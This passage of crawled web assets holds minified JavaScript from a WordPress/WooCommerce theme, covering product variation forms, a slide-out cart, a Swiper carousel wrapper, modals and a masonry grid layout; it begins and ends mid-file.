input.variation_id').val(a.variation_id).trigger("change"),"yes"===a.is_sold_individually?(e.find("input.qty").val("1").attr("min","1").attr("max","").trigger("change"),e.hide()):(i=e.find("input.qty"),o=parseFloat(i.val()),o=isNaN(o)||(o=o>parseFloat(a.max_qty)?a.max_qty:o)<parseFloat(a.min_qty)?a.min_qty:o,i.attr("min",a.min_qty).attr("max",a.max_qty).val(o).trigger("change"),e.show()),a.is_purchasable&&a.is_in_stock&&a.variation_is_visible||(r=!1),(t.$singleVariation.text().trim()?t.$singleVariation.slideDown(200):t.$singleVariation.show()).trigger("show_variation",[a,r])},t.prototype.onChange=function(t){t=t.data.variationForm;t.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),t.$form.find(".wc-no-matching-variations").remove(),t.useAjax||t.$form.trigger("woocommerce_variation_select_change"),t.$form.trigger("check_variations"),t.$form.trigger("woocommerce_variation_has_changed")},t.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},t.prototype.onUpdateAttributes=function(t){var w=t.data.variationForm,b=w.getChosenAttributes().data;w.useAjax||(w.$attributeFields.each(function(t,a){var i,o=$(a),n=o.data("attribute_name")||o.attr("name"),a=$(a).data("show_option_none"),e=":gt(0)",r=$("<select/>"),s=o.val()||"",d=!0,c=(o.data("attribute_html")||((c=o.clone()).find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),o.data("attribute_options",c.find("option"+e).get()),o.data("attribute_html",c.html())),r.html(o.data("attribute_html")),$.extend(!0,{},b)),m=(c[n]="",w.findMatchingVariations(w.variationData,c));for(i in m)if(void 0!==m[i]){var _,v=m[i].attributes;for(_ in v)if(v.hasOwnProperty(_)){var l=v[_],u="";if(_===n)if(m[i].variation_is_active&&(u="enabled"),l){var l=$("<div/>").html(l).text(),f=r.find("option");if(f.length)for(var h=0,p=f.length;h<p;h++){var g=$(f[h]);if(l===g.val()){g.addClass("attached "+u);break}}}else r.find("option:gt(0)").addClass("attached "+u)}}c=r.find("option.attached").length,s&&(d=!1,0!==c&&r.find("option.attached.enabled").each(function(){var t=$(this).val();if(s===t)return!(d=!0)})),0<c&&s&&d&&"no"===a&&(r.find("option:first").remove(),e=""),r.find("option"+e+":not(.attached)").remove(),o.html(r.html()),o.find("option"+e+":not(.enabled)").prop("disabled",!0),s?d?o.val(s):o.val("").trigger("change"):o.val("")}),w.$form.trigger("woocommerce_update_variation_values"))},t.prototype.getChosenAttributes=function(){var i={},o=0,n=0;return this.$attributeFields.each(function(){var t=$(this).data("attribute_name")||$(this).attr("name"),a=$(this).val()||"";0<a.length&&n++,o++,i[t]=a}),{count:o,chosenCount:n,data:i}},t.prototype.findMatchingVariations=function(t,a){for(var i=[],o=0;o<t.length;o++){var n=t[o];this.isMatch(n.attributes,a)&&i.push(n)}return i},t.prototype.isMatch=function(t,a){var i,o,n,e=!0;for(i in t)t.hasOwnProperty(i)&&(o=t[i],n=a[i],o!==r&&n!==r&&0!==o.length&&0!==n.length&&o!==n&&(e=!1));return e},t.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},$.fn.wc_variation_form=function(){return new t(this),this},$.fn.wc_set_content=function(t){r===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},$.fn.wc_reset_content=function(){r!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},$.fn.wc_set_variation_attr=function(t,a){r===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},$.fn.wc_reset_variation_attr=function(t){r!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},$(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form()})});var c=function(t){var a=i.getElementById("tmpl-"+t).textContent;return/<#\s?data\./.test(a)||/{{{?\s?data\.(?!variation\.).+}}}?/.test(a)||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(a)?wp.template(t):function(t){var n=t.variation||{};return a.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,a,i,o){if(a.length!==o.length)return"";o=n[i]||"";return 2===a.length?e.escape(o):o})}}}(jQuery,window,document);

--- FILE ---
content_type: text/javascript
request_url: https://progulftx.com/wp-content/themes/GSD/assets/js/woo/fly-cart.min.js
body_size: 1661
content:
!function(u){"use strict";var f=u("body"),p=window.minimog.Helpers;function g(){var o,t=u(".cart-data-info").first();t.length<=0||!u.fn.MinimogCountdownTimer||(o=t.data("value"),u(".cart-countdown-timer").each(function(){var t=u(this),e=t.find(".timer"),a=t.data("countdown"),n=Date.now(),n={startTime:n,endTime:n+60*a.length*1e3,addZeroPrefix:!0,loop:a.loop,callback:()=>{t.find(".cart-countdown-message").text(a.expired_message)}};if(o.count<=0)return e.MinimogCountdownTimer(n),e.MinimogCountdownTimer("clear"),!0;e.MinimogCountdownTimer(n)}))}u(document).ready(function(){function e(e,a){var t={action:"minimog_update_product_quantity",cart_item_key:e,cart_item_qty:a,security:$minimog.nonce};u.ajax({url:$minimog.ajaxurl,type:"POST",cache:!1,dataType:"json",data:t,success:function(t){u(document.body).trigger("wc_fragment_refresh"),u(document.body).trigger("minimog_update_qty",[e,a])},beforeSend:function(){r()},complete:function(){}})}function o(){p.setBodyOverflow(),f.addClass(m),u.fn.perfectScrollbar&&!p.isHandheld()&&setTimeout(function(){l.find(".fly-cart-wrap").perfectScrollbar()},100),p.handleLazyImages(l),t(),l.hasClass("opened")||(r(),u(document.body).trigger("minimog_fly_cart_first_open")),l.addClass("opened")}function a(){p.unsetBodyOverflow(),f.removeClass(m)}function n(){return!!f.hasClass(m)}function i(){l.find(".fly-cart-addon-modal").removeClass("open"),l.removeClass("modal-open")}function t(){var t=l.offset().top,e=l.find(".fly-cart-header"),a=l.find(".fly-cart-body"),n=l.find(".fly-cart-footer"),e=window.innerHeight-e.outerHeight()-n.outerHeight()-20-t,e=Math.max(e,400);a.outerHeight(e),u.fn.perfectScrollbar&&!p.isHandheld()&&a.perfectScrollbar({wheelPropagation:!0})}function r(){l.find(".fly-cart-messages").slideUp(300,function(){l.find(".fly-cart-messages").empty()}),l.removeClass("loaded").addClass("loading")}function c(){l.removeClass("loading").addClass("loaded")}function d(){var t=u(".cart-data-info").first();0<t.length&&(t.data("value").count<=0?f.addClass("cart-is-empty"):f.removeClass("cart-is-empty")),u(".cart-goal-percent").each(function(){var t=u(this).closest(".cart-goal"),e=parseFloat(u(this).val()),a=t.find(".cart-goal-progress .progress-bar");setTimeout(function(){a.css({width:e+"%"}),e<100?t.removeClass("cart-goal-done shakeY"):t.addClass("cart-goal-done shakeY")},300)})}var s,l,m;l=u("#popup-fly-cart"),m="popup-fly-cart-opened",u(document.body).on("click",".mini-cart__button",function(t){0<l.length&&(t.preventDefault(),o())}),f.on("added_to_cart",function(t,e,a,n){0<l.length&&o()}),u("#btn-close-fly-cart").on("click",function(t){t.preventDefault(),a()}),l.on("click",function(t){t.target===this&&a()}),u(document).on("wc_fragments_loaded wc_fragments_refreshed",function(){c(),d(),f.hasClass(m)&&(p.handleLazyImages(l),t())}),u(document).on("wc_fragments_loaded wc_fragments_refreshed",g),u(document).on("click",".fly-cart-addon-modal-toggle",function(t){t.preventDefault();var t=u(this).data("target"),e=u(t);0<e.length&&(t=e.data("minimog-template"),!e.hasClass("template-loaded")&&t?u.ajax({url:$minimog.ajaxurl,type:"GET",data:{action:"minimog_template_lazyload",template:t,context:"wc_cart"},dataType:"json",cache:!0,success:function(t){t.success&&(e.html(t.data.template),e.hasClass("modal-shipping-calculator")&&u(document.body).trigger("country_to_state_changed"),l.addClass("modal-open"),e.addClass("open"),e.addClass("template-loaded"))},beforeSend:function(){r()},complete:function(){c()}}):(l.addClass("modal-open"),e.addClass("open")))}),l.on("click",".btn-close-fly-cart-modal",function(t){t.preventDefault(),i()}),l.on("click",".js-remove-from-cart",function(t){t.preventDefault();var e=u(this);u.ajax({type:"POST",url:$minimogWoo.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},dataType:"json",beforeSend:function(){r()},success:function(t){t&&t.fragments?(u(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,e]),c()):window.location=e.attr("href")},error:function(){window.location=e.attr("href")}})}),l.on("change",".qty",function(){var t=u(this);void 0!==s&&clearTimeout(s),s=setTimeout(function(){e(t.attr("name"),t.val())},500)}),l.on("submit",".form-fly-cart-order-notes",function(){var t=u(this).find("button[type=submit]"),e=u(this).find('textarea[name="order_comments"]').val();return u.ajax({type:"POST",url:$minimog.ajaxurl,data:{action:"minimog_save_order_notes",order_notes:e},dataType:"json",success:function(t){t.data&&t.data.fragments&&u.each(t.data.fragments,function(t,e){u(t).replaceWith(e)}),u('textarea[name="order_comments"]').val(e)},beforeSend:function(){p.setElementHandling(t)},complete:function(){p.unsetElementHandling(t),i()}}),!1}),u(document.body).on("removed_coupon applied_coupon",d),u(document).on("change","select.shipping_method, :input[name^=shipping_method]",function(){var t={},e=(u(this).closest(".woocommerce-shipping-methods").find("select.shipping_method, :input[name^=shipping_method][type=radio]:checked, :input[name^=shipping_method][type=hidden]").each(function(){t[u(this).data("index")]=u(this).val()}),{security:$minimog.nonce,shipping_method:t,action:"minimog_update_shipping_method"});u.ajax({type:"POST",url:$minimog.ajaxurl,data:e,dataType:"json",success:function(t){t.data&&t.data.fragments&&u.each(t.data.fragments,function(t,e){u(t).replaceWith(e)})},beforeSend:function(){n()?r():p.setBodyHandling()},complete:function(){n()?c():p.setBodyCompleted(),u(document.body).trigger("updated_shipping_method")}})}),u(document).on("submit","form.fly-cart-shipping-calculator",function(t){t.preventDefault(),i(),r(),t=u(t.currentTarget),u("<input />").attr("type","hidden").attr("name","action").attr("value","minimog_calculate_shipping").appendTo(t),u.ajax({type:t.attr("method"),url:$minimog.ajaxurl,data:t.serialize(),dataType:"json",success:function(t){t.data.fragments&&u.each(t.data.fragments,function(t,e){u(t).empty(),""!==e&&(e=u(u.parseHTML(e)),u(t).html(e.html()))})},complete:function(){c()}})})}),u(window).on("load",g)}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://progulftx.com/wp-content/themes/GSD/assets/js/swiper-wrapper.min.js
body_size: 2357
content:
!function(I){"use strict";function L(e){return(e=e.toString()).padStart(2,"0")}function z(e="",i=""){return void 0===e||""===e||isNaN(e)?i:parseInt(e)}function D(e="",i=""){return void 0===e||""===e?i:"auto-fixed"===e?"auto":e}function N(e="",i,t){return"auto"===t?1:("auto"===i?i=1:("inherit"===i||parseInt(i)>parseInt(t))&&(i=t),void 0===e||""===e?i||1:"inherit"===e?t||1:parseInt(e))}function W(e){e.$wrapperEl.find(".swiper-slide").css({height:"auto"});var i=e.activeIndex,i=I(e.slides[i]).height(),t=e.params.slidesPerView,t=t*i+(t-1)*e.params.spaceBetween;I(e.$el).height(t),I(e.$wrapperEl).find(".swiper-slide").height(i),e.update()}function j(e,i,t){var s,a;e.params.centeredSlides&&(i.removeClass("swiper-slide-uncentered swiper-slide-centered"),s=I(e.$el).offset().left,a=s+I(e.$el).outerWidth(),t.each(function(){var e=I(this).offset().left,i=e+I(this).outerWidth();s<e&&i<a?I(this).addClass("swiper-slide-centered").removeClass("swiper-slide-uncentered"):I(this).removeClass("swiper-slide-centered").addClass("swiper-slide-uncentered")}))}I.fn.MinimogSwiper=function(e){var M,V=I.extend({},{},e);return this.each(function(){var e,s,i,t,a,n=I(this),r=n.children(".swiper-inner").first(),l=n.data(),o=r.children(".swiper-container").first(),d=D(l.itemsDesktop,1),p=D(l.itemsWideScreen,d),c=D(l.itemsLaptop,d),v=D(l.itemsTabletExtra,c),u=D(l.itemsTablet,v),w=D(l.itemsMobileExtra,u),f=D(l.itemsMobile,w),h=N(l.itemsGroupDesktop,d,d),g=N(l.itemsGroupWideScreen,h,p),m=N(l.itemsGroupLaptop,h,c),b=N(l.itemsGroupTabletExtra,m,v),C=N(l.itemsGroupTablet,b,u),x=N(l.itemsGroupMobileExtra,C,w),y=N(l.itemsGroupMobile,x,f),k=z(l.gutterDesktop,0),E=z(l.gutterWideScreen,k),S=z(l.gutterLaptop,k),T=z(l.gutterTabletExtra,S),P=z(l.gutterTablet,T),$=z(l.gutterMobileExtra,P),B=z(l.gutterMobile,$),G=z(l.speed,500),f=I.extend({},{init:!1,watchSlidesVisibility:!0,slidesPerView:f,slidesPerGroup:y,spaceBetween:B,resizeObserver:!0,breakpoints:{361:{slidesPerView:w,slidesPerGroup:x,spaceBetween:$},576:{slidesPerView:u,slidesPerGroup:C,spaceBetween:P},768:{slidesPerView:v,slidesPerGroup:b,spaceBetween:T},992:{slidesPerView:c,slidesPerGroup:m,spaceBetween:S},1200:{slidesPerView:d,slidesPerGroup:h,spaceBetween:k},1600:{slidesPerView:p,slidesPerGroup:g,spaceBetween:E}}},V);f.watchOverflow=!0,l.slideColumns&&(f.slidesPerColumn=l.slideColumns),l.initialSlide&&(f.initialSlide=l.initialSlide),l.autoHeight&&(f.autoHeight=!0),void 0===l.simulateTouch||l.simulateTouch||(f.simulateTouch=!1),G&&(f.speed=G),l.effect&&(f.effect=l.effect,"fade"===l.effect&&("custom"===l.fadeEffect?f.fadeEffect={crossFade:!1}:f.fadeEffect={crossFade:!0})),l.loop&&(f.loop=!0,l.loopedSlides&&(f.loopedSlides=l.loopedSlides)),l.centered&&(f.centeredSlides=!0),l.autoplay&&(f.autoplay={delay:l.autoplay,disableOnInteraction:!1},l.autoplayReverseDirection&&(f.autoplay.reverseDirection=!0)),l.freeMode&&(f.freeMode=!0),l.wrapControls&&(y=I('<div class="swiper-controls-wrap"></div>'),e=I('<div class="swiper-controls"></div>'),y.append(e),n.append(y)),l.nav&&(l.customNav&&""!==l.customNav?(s=I("#"+l.customNav),B=I(".pagination-wrapper",s),i=s.find(".slider-prev-btn"),t=s.find(".slider-next-btn"),s.hasClass("style-02")?(f.pagination={el:B,type:"custom",clickable:!0},f.pagination.renderCustom=function(e,i,t){i=i.toString(),t=t.toString();return'<div class="fraction"><div class="text">'+s.data("text")+'</div><div class="current">'+i+'</div><div class="separator">/</div><div class="total">'+t+"</div></div>"}):(s.hasClass("style-03")||s.hasClass("style-04"))&&(f.pagination={el:B,type:"bullets",clickable:!0},f.pagination.renderBullet=function(e,i){return'<span class="'+i+'"></span>'})):(i=I('<div class="swiper-nav-button swiper-button-prev"><i class="nav-button-icon"></i><span class="nav-button-text">'+$minimogSwiper.prevText+"</span></div>"),t=I('<div class="swiper-nav-button swiper-button-next"><i class="nav-button-icon"></i><span class="nav-button-text">'+$minimogSwiper.nextText+"</span></div>"),"03"===l.navStyle&&(i=I('<div class="swiper-nav-button swiper-button-prev"><svg width="24" height="16" viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M23 8L2.77778 8" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M8.22266 1L1.22266 8L8.22266 15" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'),t=I('<div class="swiper-nav-button swiper-button-next"><svg width="24" height="16" viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 8L21.2222 8" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M15.7773 1L22.7773 8L15.7773 15" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>')),(w=I('<div class="swiper-nav-buttons"></div>')).append(i).append(t),x=I('<div class="swiper-nav-buttons-wrap"></div>'),"grid"==l.navAlignedBy?(x.append('<div class="container"><div class="row"><div class="col-sm-12"></div></div></div>'),x.find(".col-sm-12").append(w)):x.append(w),(e||r).append(x)),f.navigation={nextEl:t,prevEl:i}),l.pagination&&($=I('<div class="swiper-pagination-wrap"><div class="swiper-pagination-inner"></div></div>'),u=I('<div class="swiper-pagination"></div>'),$.find(".swiper-pagination-inner").append(u),C=I('<div class="swiper-pagination-container"></div>'),"grid"==l.paginationAlignedBy?(C.append('<div class="container"><div class="row"><div class="col-sm-12"></div></div></div>'),C.find(".col-sm-12").append($)):C.append($),(e||n).append(C),P="bullets",l.paginationType&&(P=l.paginationType),f.pagination={el:u,type:P,clickable:!0},l.paginationDynamicBullets&&(f.pagination.dynamicBullets=!0),n.hasClass("pagination-style-04")?(a=I('<div class="swiper-alt-arrow-button swiper-alt-arrow-prev" data-action="prev"></div><div class="swiper-alt-arrow-button swiper-alt-arrow-next" data-action="next"></div>'),$.find(".swiper-pagination-inner").append(a),f.pagination.renderCustom=function(e,i,t){i=i.toString(),t=t.toString();return'<div class="fraction"><div class="text">'+l.paginationText+'</div><div class="current">'+i+'</div><div class="separator">/</div><div class="total">'+t+"</div></div>"}):n.hasClass("pagination-style-03")?f.pagination.renderCustom=function(e,i,t){return'<div class="fraction"><div class="current">'+L(i)+'</div><div class="separator"></div><div class="total">'+L(t)+"</div></div>"}:n.hasClass("pagination-style-06")?f.pagination.renderCustom=function(e,i,t){return'<div class="fraction"><div class="current">'+i+'<div class="separator">/</div></div><div class="total">'+t+"</div></div>"}:n.hasClass("pagination-style-07")?f.pagination.renderBullet=function(e,i){return'<span class="'+i+'">'+L(e+1)+'<span class="dot">.</span></span>'}:n.hasClass("pagination-style-08")&&(a=I('<div class="swiper-alt-arrow-button swiper-alt-arrow-prev" data-action="prev"></div><div class="swiper-alt-arrow-button swiper-alt-arrow-next" data-action="next"></div>'),$.find(".swiper-pagination-inner").append(a),f.pagination.renderBullet=function(e,i){return'<span class="'+i+'"></span>'})),l.mousewheel&&(f.mousewheel={enabled:!0}),l.vertical&&(f.direction="vertical"),l.slideToClickedSlide&&(f.slideToClickedSlide=!0,f.touchRatio=.2),M=new Swiper(o,f),l.layerTransition&&(M.on("init",function(){var e=M.$wrapperEl.find(".swiper-slide");I(e).filter(".swiper-slide-visible").addClass("animated")}),M.on("slideChangeTransitionEnd",function(){var e=M.$wrapperEl.find(".swiper-slide"),i=I(e).filter(".swiper-slide-visible");i.addClass("animated"),e.removeClass("swiper-ken-burn-active"),i.addClass("swiper-ken-burn-active")}),M.on("slideChangeTransitionStart",function(){M.$wrapperEl.find(".swiper-slide").removeClass("animated")})),l.vertical&&l.verticalAutoHeight&&(M.on("init",function(){W(this)}),M.on("transitionEnd",function(){W(this)}),M.on("resize",function(){W(this)})),M.on("resize",function(){var e=this.params.slidesPerView;I(this.$wrapperEl).attr("data-active-items",e)}),M.on("beforeInit",function(){var e=this.params.slidesPerView;I(this.$wrapperEl).attr("data-active-items",e)}),M.on("init",function(){var e=this.params.slidesPerView,e=(I(this.$wrapperEl).attr("data-active-items",e),M.$wrapperEl.find(".swiper-slide"));I(e).filter(".swiper-slide-visible").addClass("minimog-slide-active")}),M.on("slideChangeTransitionEnd",function(){var e=M.$wrapperEl.find(".swiper-slide");I(e).filter(".swiper-slide-visible").addClass("minimog-slide-active")}),l.centered&&(M.on("slideChangeTransitionStart",function(){M.$wrapperEl.find(".swiper-slide").removeClass("swiper-slide-centered swiper-slide-uncentered")}),M.on("transitionEnd",function(){var e=M.$wrapperEl.find(".swiper-slide");j(this,e,I(e).filter(".swiper-slide-visible"))}),M.on("update",function(){var e=this,i=M.$wrapperEl.find(".swiper-slide"),t=I(i).filter(".swiper-slide-visible");setTimeout(function(){j(e,i,t)},1e3)})),I.fn.laziestloader&&n.elementorWaypoint(function(){var e=this.element||this,e=I(e).find(".ll-image");0<e.length&&e.laziestloader({},function(){I(this).unwrap(".minimog-lazy-image")}).trigger("laziestloader")},{offset:"90%",triggerOnce:!0}),l.centeredHightlight&&"scale"===l.centeredHightlight&&M.on("beforeInit resize",function(){this.$wrapperEl.find(".swiper-slide").each(function(){var e=I(this);e.css("--placeholder-height",e.children().height()+"px")})}),M.init(),(n.hasClass("pagination-style-04")||n.hasClass("pagination-style-08"))&&n.on("click",".swiper-alt-arrow-button",function(){switch(I(this).data("action")){case"prev":M.slidePrev();break;case"next":M.slideNext()}}),I(document).trigger("MinimogSwiperInit",[M,n,f])}),M}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://progulftx.com/wp-content/themes/GSD/assets/js/modal.min.js
body_size: 369
content:
!function(o){"use strict";function s(e,t){this.$el=e,this.ACTIVE_CLASS="open",this.initialized=!1,this.defaults={perfectScrollbar:!0},this.settings=o.extend({},this.defaults,t),this.triggerMethod=(t,i)=>{"function"==typeof this[t]&&this[t](i)},this.setOptions=function(t){this.settings=o.extend({},this.settings,t=t||{})},this.getOptions=function(){return this.settings},this.update=function(t){this.setOptions(t)},this.setHeight=function(t){this.$el.find(".modal-content-wrap").height(t)},this.init=function(){var i=this;!1===i.initialized&&(e.on("click",".modal-overlay, .button-close-modal",function(t){t.preventDefault(),t.stopPropagation(),i.close()}),o(document.body).on("keyup",function(t){27===t.keyCode&&i.close()}),i.initialized=!0,o(document.body).trigger("MinimogModalInit",[e]),i.open())},this.open=function(){var t=this;o(".minimog-modal").removeClass(t.ACTIVE_CLASS),t.init(),e.addClass(t.ACTIVE_CLASS),window.minimog.Helpers.setBodyOverflow(),this.settings.perfectScrollbar&&o.fn.perfectScrollbar&&!window.minimog.Helpers.isHandheld()&&e.find(".modal-content-wrap").perfectScrollbar(),o(document.body).trigger("MinimogModalOpen",[e]),e.trigger("MinimogModalOpen")},this.close=function(){e.removeClass(this.ACTIVE_CLASS),window.minimog.Helpers.unsetBodyOverflow(),o(document.body).trigger("MinimogModalClose",[e]),e.trigger("MinimogModalClose")},this.init()}const l="minimogModal";o.fn.extend({MinimogModal:function(e,n){return this.length?"options"===e?o.data(this.get(0),l).getOptions():this.each(function(){var t=o(this);let i=o.data(this,l);i?i.triggerMethod(e,n):(i=new s(t,e),o.data(this,l,i))}):this}})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://progulftx.com/wp-content/themes/GSD/assets/js/grid-layout.min.js
body_size: 1872
content:
!function(ee){"use strict";function s(X,e){var Y=(this.$el=X).find(".minimog-grid");this._isotopeOptions={itemSelector:".grid-item",percentPosition:!0,transitionDuration:0,packery:{columnWidth:".grid-sizer"},fitRows:{gutter:10}},this.triggerMethod=(e,t)=>{"function"==typeof this[e]&&this[e](t)},this.init=function(){var e,t,a=this,i=X.data("grid");0<Y.length&&i&&void 0!==i.type?($minimog.isRTL&&(a._isotopeOptions.originLeft=!1),"masonry"===i.type||"metro"===i.type?a._isotopeOptions.layoutMode="packery":a._isotopeOptions.layoutMode="fitRows",ee.fn.imagesLoaded?Y.imagesLoaded(function(){a.calculateMasonrySize()}):a.calculateMasonrySize(),ee.fn.laziestloader&&Y.find(".ll-image").on("loaded",function(e){clearTimeout(t),t=setTimeout(function(){a.calculateMasonrySize()},100)}),Y.one("arrangeComplete",function(){a.handlerEntranceAnimation()}),ee(window).on("resize",function(){a.calculateMasonrySize(),clearTimeout(e),e=setTimeout(function(){a.calculateMasonrySize()},500)})):(Y.addClass("loaded"),a.handlerEntranceAnimation()),X.on("MinimogQueryEnd",function(e,t,i){a.update(i)})},this.update=function(e){var t,i=this,a=X.data("grid");ee.fn.laziestloader&&0<(t=e.find(".ll-image")).length&&t.laziestloader({},function(){ee(this).unwrap(".minimog-lazy-image")}).trigger("laziestloader"),0<Y.length&&a&&void 0!==a.type?(Y.isotope().append(e).isotope("reloadItems",e),ee.fn.imagesLoaded?Y.imagesLoaded().always(function(){e.addClass("animate"),i.calculateMasonrySize()}):(e.addClass("animate"),i.calculateMasonrySize())):(Y.append(e),ee.fn.imagesLoaded?Y.imagesLoaded().always(function(){e.addClass("animate")}):e.addClass("animate"))},this.updateLayout=function(e={}){this.disableColumnChange=!0===e.disableColumnChange,this.calculateMasonrySize(e)},this.parseNumberValue=function(e="",t=""){return void 0===e||""===e||isNaN(e)?t:parseInt(e)},this.calculateMasonrySize=function(e={}){var i=this,t=window.innerWidth,a=Y[0].getBoundingClientRect().width,s=X.data("grid"),n=this.parseNumberValue(s.gutter,0),o=this.parseNumberValue(s.gutterWideScreen,n),r=this.parseNumberValue(s.gutterLaptop,n),u=this.parseNumberValue(s.gutterTabletExtra,r),l=this.parseNumberValue(s.gutterTablet,u),c=this.parseNumberValue(s.gutterMobileExtra,l),_=this.parseNumberValue(s.gutterMobile,c),m=this.parseNumberValue(s.columns,1),g=this.parseNumberValue(s.columnsWideScreen,m),h=this.parseNumberValue(s.columnsLaptop,m),d=this.parseNumberValue(s.columnsTabletExtra,h),p=this.parseNumberValue(s.columnsTablet,d),v=this.parseNumberValue(s.columnsMobileExtra,p),O=this.parseNumberValue(s.columnsMobile,v),C=this.parseNumberValue(s.zigzagHeight,0),b=this.parseNumberValue(s.zigzagHeightWideScreen,C),f=this.parseNumberValue(s.zigzagHeightLaptop,C),R=this.parseNumberValue(s.zigzagHeightTabletExtra,f),W=this.parseNumberValue(s.zigzagHeightTablet,R),k=this.parseNumberValue(s.zigzagHeightMobileExtra,W),B=this.parseNumberValue(s.zigzagHeightMobile,k),F=void 0!==s.zigzagReversed&&1===s.zigzagReversed,z=0,y=this.parseNumberValue(s.columnAlternating,0),Q=this.parseNumberValue(s.columnAlternatingWideScreen,y),$=this.parseNumberValue(s.columnAlternatingLaptop,y),j=this.parseNumberValue(s.columnAlternatingTabletExtra,$),D=this.parseNumberValue(s.columnAlternatingTablet,j),P=this.parseNumberValue(s.columnAlternatingMobileExtra,D),q=this.parseNumberValue(s.columnAlternatingMobile,P),N=1600,V=1200,M=992,x=768,J=576,G=360,A=("undefined"!=typeof elementorFrontendConfig&&(A=elementorFrontendConfig.responsive.breakpoints,N=this.parseNumberValue(A.widescreen.value,N),V=this.parseNumberValue(A.laptop.value,V),M=this.parseNumberValue(A.tablet_extra.value,M),x=this.parseNumberValue(A.tablet.value,x),J=this.parseNumberValue(A.mobile_extra.value,G),G=this.parseNumberValue(A.mobile.value,G)),i.activeColumns);i.disableColumnChange||(N<=t?(i.activeColumns=g,i.activeGutter=o,i.activeZigzagHeight=b,i.activeAlternatingColumns=Q):V<t?(i.activeColumns=m,i.activeGutter=n,i.activeZigzagHeight=C,i.activeAlternatingColumns=y):M<t?(i.activeColumns=h,i.activeGutter=r,i.activeZigzagHeight=f,i.activeAlternatingColumns=$):x<t?(i.activeColumns=d,i.activeGutter=u,i.activeZigzagHeight=R,i.activeAlternatingColumns=j):J<t?(i.activeColumns=p,i.activeGutter=l,i.activeZigzagHeight=W,i.activeAlternatingColumns=D):G<t?(i.activeColumns=v,i.activeGutter=c,i.activeZigzagHeight=k,i.activeAlternatingColumns=P):(i.activeColumns=O,i.activeGutter=_,i.activeZigzagHeight=B,i.activeAlternatingColumns=q)),void 0!==e.columns&&(i.activeColumns=e.columns),A!==i.activeColumns&&ee(document.body).trigger("MinimogGridLayoutColumnsChange",[X,A,i.activeColumns]),X.attr("data-active-columns",i.activeColumns);var w=(a-(i.activeColumns-1)*i.activeGutter)/i.activeColumns,K=w=Math.floor(w),N=(1<i.activeColumns&&(K=2*w+i.activeGutter),w*i.activeColumns+i.activeGutter*(i.activeColumns-1)),T=(X.css("--grid-real-width",N+"px"),Y.children(".grid-sizer").css({width:w+"px"}),0),H=0,L=0,S=0,E=!1,g=1,I=(s.ratio&&(g=s.ratio,E=!0),E&&(T=w*g,T=Math.floor(T),1<i.activeColumns?(H=2*T+i.activeGutter,S=parseInt(1.3*T),L=H-i.activeGutter-S):H=L=S=T),0),o=i.activeAlternatingColumns<0,b=o?i.activeColumns-1:i.activeColumns+1,U=i.activeColumns+b,Z=!1;i.activeAlternatingColumns&&(z=o?(a-(b-1)*i.activeGutter)/b:(a-i.activeColumns*i.activeGutter)/(i.activeColumns+1),z=Math.floor(z)),Y.children(".grid-item").each(function(e){var t=ee(this);++I>i.activeColumns&&(Z=!0),0<i.activeZigzagHeight&&1<i.activeColumns&&e+1<=i.activeColumns?!1==F?e%2==0?t.css({marginTop:i.activeZigzagHeight+"px"}):t.css({marginTop:"0px"}):e%2!=0?t.css({marginTop:i.activeZigzagHeight+"px"}):t.css({marginTop:"0px"}):t.css({marginTop:"0px"}),i.activeAlternatingColumns&&Z?t.css({width:z+"px",height:"auto"}):2===t.data("width")?t.css({width:K+"px",height:"auto"}):t.css({width:w+"px",height:"auto"}),"grid"===s.type&&t.css({marginBottom:i.activeGutter+"px"}),E&&(e=t.hasClass("grid-item-height")?t:t.find(".grid-item-height"),2===t.data("height")?e.css({height:H+"px"}):1.3===t.data("height")?e.css({height:S+"px"}):.7===t.data("height")?e.css({height:L+"px"}):e.css({height:T+"px"})),Z=!1,I%U==0&&(I=0)}),i._isotopeOptions&&(Y.addClass("loaded"),i._isotopeOptions.packery.gutter=i.activeGutter,i._isotopeOptions.fitRows.gutter=i.activeGutter,Y.isotope(i._isotopeOptions)),"grid"===s.type&&Y.children(".grid-item").matchHeight(),setTimeout(function(){Y.isotope("layout"),Y.hasClass("has-animation")&&Y.children(".grid-item").addClass("animate"),X.trigger("MinimogGridLayoutResized")},250)},this.handlerEntranceAnimation=function(){Y.hasClass("has-animation")&&Y.find(".grid-item").elementorWaypoint(function(){var e=this.element||this;ee(e).addClass("animate")},{offset:"90%",triggerOnce:!0})},this.init()}var e,t;"undefined"!=typeof Isotope&&(e=Isotope.Item.prototype.reveal,t=Isotope.Item.prototype.hide,Isotope.Item.prototype.reveal=function(){e.apply(this,arguments),ee(this.element).removeClass("isotope-hidden")},Isotope.Item.prototype.hide=function(){t.apply(this,arguments),ee(this.element).addClass("isotope-hidden")});const n="minimogGridLayout";ee.fn.extend({MinimogGridLayout:function(i,a){return 